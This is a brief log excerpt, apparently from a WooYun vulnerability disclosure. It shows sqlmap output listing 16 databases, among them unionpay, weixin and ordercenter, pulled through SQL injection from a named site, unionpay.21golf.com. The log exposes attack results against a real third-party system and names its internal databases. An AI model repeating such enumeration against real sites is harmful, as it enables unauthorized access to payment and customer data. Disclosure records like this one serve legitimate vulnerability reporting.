 [07:34:27] [INFO] resumed: unionpayen
[07:34:27] [INFO] resumed: unionpayhk
[07:34:27] [INFO] resumed: unionpaykr
[07:34:27] [INFO] resumed: weixin
available databases [16]:
[*] #mysql50#d:
[*] bijia
[*] information_schema
[*] itxinxi
[*] mis
[*] mis4
[*] mysql
[*] newwww
[*] ordercenter
[*] performance_schema
[*] test
[*] unionpay
[*] unionpayen
[*] unionpayhk
[*] unionpaykr
[*] weixin
[07:34:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/unionpa
y.21golf.com'
[*] shutting down at 07:34:27
www.wooyun.org